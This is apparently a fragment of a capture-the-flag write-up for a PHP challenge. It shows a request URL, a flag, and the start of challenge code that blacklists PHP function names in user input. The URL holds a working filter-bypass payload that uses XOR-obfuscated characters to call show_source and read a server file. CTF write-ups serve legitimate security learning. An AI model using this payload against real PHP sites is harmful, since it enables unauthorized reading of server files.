 不安全 | 18.223.159.46/?input=$a=s.h.o.w.(%a0^%ff).s.o.u.r.c.e;$b=(%d0^%ff).t.m.p.(%d0^%ff).h.h.x;$a($b);&thisfile=/var
FLAG: inctf{LOL!!That_was_warmup_Try_PHP+2}
<?php
$input = $_GET['input'];
function check(){
global $input;
foreach (get_defined_functions()['internal'] as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/im', $input)) {
echo "Your input is blacklisted" . "<br>";